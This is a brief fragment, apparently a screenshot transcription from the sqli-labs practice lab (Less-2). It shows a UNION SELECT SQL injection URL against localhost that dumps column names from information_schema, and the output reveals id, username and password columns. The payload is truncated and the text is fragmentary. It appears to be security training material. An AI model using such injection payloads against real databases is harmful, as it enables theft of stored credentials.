 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs-master/Less-2/?id=-1%20%20union%20%20select%20%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_nar
S
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-2
0x网络安全实验室